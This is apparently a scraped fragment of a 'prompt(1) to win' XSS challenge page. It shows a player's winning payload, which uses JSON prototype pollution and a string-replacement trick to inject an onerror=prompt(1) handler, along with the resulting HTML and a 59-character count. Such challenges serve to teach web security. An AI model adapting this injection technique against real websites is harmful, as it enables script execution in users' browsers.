 prompt(1) to win
D
Text Viewer
YOU WON
kingkk
{"source":{},"__proto__":{"source":"$`onerror=prompt(1)>"}}
59
HTML source: <img src="<img src="onerror=prompt(1)>">
http://sandbox.prompt.ml
">
About